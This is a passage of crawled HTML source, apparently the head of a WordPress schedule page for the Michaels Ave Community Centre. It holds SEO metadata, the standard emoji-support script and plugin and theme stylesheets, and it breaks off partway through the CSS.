

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://macc.net.nz/schedule/workshop/
body_size: 29595
content:
<!DOCTYPE html>
<!--[if !IE]><!--> <html lang="en-US"> <!--<![endif]-->

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link href="https://fonts.googleapis.com/css?family=Roboto%3A%2C400%2C700%2C900%7CRaleway%3A%2C400%2C700%2C900" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>14th Feb - Michaels Ave Community Centre</title>
	<link rel="canonical" href="https://macc.net.nz/schedule/workshop/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="14th Feb - Michaels Ave Community Centre" />
	<meta property="og:url" content="https://macc.net.nz/schedule/workshop/" />
	<meta property="og:site_name" content="Michaels Ave Community Centre" />
	<meta property="article:modified_time" content="2019-08-08T07:42:07+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://macc.net.nz/schedule/workshop/","url":"https://macc.net.nz/schedule/workshop/","name":"14th Feb - Michaels Ave Community Centre","isPartOf":{"@id":"https://macc.net.nz/#website"},"datePublished":"2018-12-27T09:55:08+00:00","dateModified":"2019-08-08T07:42:07+00:00","breadcrumb":{"@id":"https://macc.net.nz/schedule/workshop/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://macc.net.nz/schedule/workshop/"]}]},{"@type":"BreadcrumbList","@id":"https://macc.net.nz/schedule/workshop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://macc.net.nz/"},{"@type":"ListItem","position":2,"name":"Schedules","item":"https://macc.net.nz/schedule/"},{"@type":"ListItem","position":3,"name":"14th Feb"}]},{"@type":"WebSite","@id":"https://macc.net.nz/#website","url":"https://macc.net.nz/","name":"Michaels Ave Community Centre","description":"Michaels Ave Community Centre","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://macc.net.nz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Michaels Ave Community Centre &raquo; Feed" href="https://macc.net.nz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Michaels Ave Community Centre &raquo; Comments Feed" href="https://macc.net.nz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/macc.net.nz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://macc.net.nz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://macc.net.nz/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://macc.net.nz/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='etn-blocks-style-css' href='https://macc.net.nz/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.53' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookings-for-woocommerce-pro-css' href='https://macc.net.nz/wp-content/plugins/bookings-for-woocommerce-pro/public/css/bookings-for-woocommerce-pro-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='mwb-bfwp-public-min-css-css' href='https://macc.net.nz/wp-content/plugins/bookings-for-woocommerce-pro/public/css/mwb-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bookings-for-woocommerce-procommon-css' href='https://macc.net.nz/wp-content/plugins/bookings-for-woocommerce-pro/common/css/bookings-for-woocommerce-pro-common.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='mwb-bfwp-common-min-css' href='https://macc.net.nz/wp-content/plugins/bookings-for-woocommerce-pro/common/css/mwb-common.min.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://macc.net.nz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://macc.net.nz/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://macc.net.nz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bookings-for-woocommerce-css' href='https://macc.net.nz/wp-content/plugins/mwb-bookings-for-woocommerce/public/css/mwb-public.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickercss-css' href='https://macc.net.nz/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/flatpickr/dist/flatpickr.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mwb-mbfw-select2-css-css' href='https://macc.net.nz/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/select-2/mwb-bookings-for-woocommerce-select2.css?ver=1768569680' type='text/css' media='all' />
<link rel='stylesheet' id='bookings-for-woocommerceglobal_form-css' href='https://macc.net.nz/wp-content/plugins/mwb-bookings-for-woocommerce/public/css/mwb-public-form.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookings-for-woocommercecommon-css' href='https://macc.net.nz/wp-content/plugins/mwb-bookings-for-woocommerce/common/css/mwb-bookings-for-woocommerce-common.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mwb-mbfw-common-custom-css-css' href='https://macc.net.nz/wp-content/plugins/mwb-bookings-for-woocommerce/common/css/mwb-common.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mwb-mbfw-time-picker-css-css' href='https://macc.net.nz/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/user-friendly-time-picker/dist/css/timepicker.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://macc.net.nz/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/jquery-ui-css/jquery-ui.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='datetime-picker-css-css' href='https://macc.net.nz/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/datetimepicker-master/build/jquery.datetimepicker.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mwb-bfwp-multi-date-picker-css-css' href='https://macc.net.nz/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/multiple-datepicker/jquery-ui.multidatespicker.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://macc.net.nz/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://macc.net.nz/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://macc.net.nz/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cff-css' href='https://macc.net.nz/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://macc.net.nz/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://macc.net.nz/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://macc.net.nz/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://macc.net.nz/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C700&#038;ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://macc.net.nz/wp-content/themes/exhibz/assets/css/bootstrap.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://macc.net.nz/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://macc.net.nz/wp-content/themes/exhibz/assets/css/icofont.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://macc.net.nz/wp-content/themes/exhibz/assets/css/magnific-popup.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://macc.net.nz/wp-content/themes/exhibz/assets/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-woocommerce-css' href='https://macc.net.nz/wp-content/themes/exhibz/assets/css/woocommerce.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://macc.net.nz/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css' href='https://macc.net.nz/wp-content/themes/exhibz/assets/css/master.css?ver=2.3.4' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        body{ font-family:"Roboto";font-style:normal;font-size:16px;color: #5a5a5a; }
        
        h1,h2{
            font-family:"Raleway";font-style:normal;font-weight:700;
        }
        h3{ 
            font-family:"Raleway";font-style:normal;font-weight:700; 
        }

        h4{ 
            font-family:"Roboto";font-style:normal;font-weight:700;
        }
        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #1a1138;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #3b1d82;
        }

        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #1c1c24;
        }
     
        body{
            background-color: #fff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #5a5a5a;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
